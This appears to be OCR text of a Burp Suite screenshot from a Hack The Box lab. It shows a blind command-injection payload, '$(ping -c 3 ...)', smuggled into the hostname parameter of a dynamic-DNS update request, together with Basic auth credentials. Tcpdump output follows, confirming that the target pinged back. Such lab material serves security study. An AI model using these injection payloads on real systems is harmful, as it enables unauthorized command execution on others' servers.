 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: http://no-ip.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /nic/update?hostname=
$(ping+-c+3+168431174)+asdasd.no-ip.htb&myip=10.10.14.70
HTTP/1.1
2 Host: no-ip.htb
3 Authorization: Basic ZHluYWRuczpzbmRhbnlk
4 User-Agent: curl/8.2.1
5 Accept: */*
6 Connection: close
7
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Oct 2023 13:03:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 22
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 911 [nsupdate failed]
9
Search 0 highlights
Inspector
Done 189 bytes | 4,176 millis
14:03:44.151848 IP dyna.htb > 10.10.14.70: ICMP echo request, id 1, seq 1, length 64
14:03:44.151862 IP 10.10.14.70 > dyna.htb: ICMP echo reply, id 1, seq 1, length 64
14:03:45.154186 IP dyna.htb > 10.10.14.70: ICMP echo request, id 1, seq 2, length 64
14:03:45.154214 IP 10.10.14.70 > dyna.htb: ICMP echo reply, id 1, seq 2, length 64
14:03:46.155918 IP dyna.htb > 10.10.14.70: ICMP echo request, id 1, seq 3, length 64
14:03:46.155941 IP 10.10.14.70 > dyna.htb: ICMP echo reply, id 1, seq 3, length 64
14:03:46.209631 IP dyna.htb > 10.10.14.70: ICMP echo request, id 2, seq 1, length 64
14:03:46.209644 IP 10.10.14.70 > dyna.htb: ICMP echo reply, id 2, seq 1, length 64
14:03:47.209759 IP dyna.htb > 10.10.14.70: ICMP echo request, id 2, seq 2, length 64
14:03:47.209785 IP 10.10.14.70 > dyna.htb: ICMP echo reply, id 2, seq 2, length 64
14:03:48.211416 IP dyna.htb > 10.10.14.70: ICMP echo request, id 2, seq 3, length 64
14:03:48.211430 IP 10.10.14.70 > dyna.htb: ICMP echo reply, id 2, seq 3, length 64